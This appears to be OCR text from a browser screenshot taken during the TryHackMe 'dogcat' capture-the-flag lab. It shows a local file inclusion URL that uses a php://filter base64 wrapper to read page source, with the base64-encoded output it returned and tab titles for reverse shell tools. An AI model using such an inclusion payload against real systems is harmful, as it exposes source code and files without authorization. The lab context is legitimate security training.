 10.81.182.36/?view=php://filter/convert.base64-encode/resource=d
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S…
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome
back!
Refresh Firefox…
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!
PCFET0NUWVBFIEhUTUw+CjxodG1sPgoKPGhlYWQ+CiAgICA8dGl0bGU+ZG9nY2F0PC90aXRsZT4KICAgIDxsaW5rIHJlbD0ic3R5bGVzaGVldCIgdHlwZT0idGV4dC9jc3M
ICRfR0VUWyJleHQiXSA6ICcucGhwJzsKICAgICAgICAgICAgaWYoaXNzZXQoJF9HRVRbJ3ZpZXcnXSkpIHsKICAgICAgICAgICAgICAgIGlmKGNvbnRhaW5zU3RyKCRfR0VU